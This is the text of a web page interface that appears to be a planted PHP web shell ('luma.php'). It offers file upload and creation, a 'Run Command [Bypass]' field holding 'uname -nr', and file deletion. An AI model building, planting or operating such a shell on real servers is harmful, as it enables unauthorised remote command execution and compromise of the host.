 Choose File No file chosen
Upload
/home/
Filename
File content
Create
uname -nr
Run Command [Bypass]
Enter command
Run Command
Path: home/
[F] luma.php Delete